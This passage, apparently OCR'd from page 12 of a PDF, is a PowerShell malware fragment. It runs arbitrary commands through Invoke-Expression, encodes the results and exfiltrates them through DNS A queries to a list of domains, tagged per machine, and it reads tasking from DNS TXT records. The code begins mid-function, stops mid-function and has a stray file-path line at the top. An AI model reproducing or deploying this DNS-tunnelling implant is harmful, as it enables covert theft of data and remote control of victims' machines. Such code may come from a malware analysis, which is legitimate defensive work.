$code = {
        param($c)
        Invoke-Expression $c
    }
    $j = Start-Job -ScriptBlock $code -ArgumentList $command
    if (Wait-Job $j -Timeout $timeoutSeconds) {
        $val = Receive-Job $j
    }
    Remove-Job -force $j
    return $val
}
function Execute-Dict {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$Data)

    $output = @{}
    $Data.GetEnumerator() | % {
        $val = try { Exec-Timeout $_.value } catch { "Failure" }
        $output[$_.key] = $val
    }
    return $output
}

function Do-Bad-Job {
    [CmdletBinding()]
    param([Parameter()]$DomainList, [Parameter()]$Data)

    Execute-Dict $Data | %{$_.GetEnumerator()} | %{
        try {
            $letter = $_.key
            $sdata = $_.value
            $enc = Encode-Data $sdata
            Write-Debug "[General data] ${letter}: ${sdata} => ${enc}"

            Try-Domains $DomainList {
                $response = Do-DNS-A "${enc}.${letter}.$(Identify-Machine).i.$domain"
#| Select -ExpandProperty IPAddress
                if ($response -ne '1.1.1.1') {
                    Throw 'Bad response 3'
                }
            }
        } catch {
            Write-Debug "[General data] Unable to send ${letters} --> $($error[0])"
        }
    }

    Write-Debug "[General data] Complete"
}
function Read-Mode {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    return Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).mx1.$domain"
    }
12/18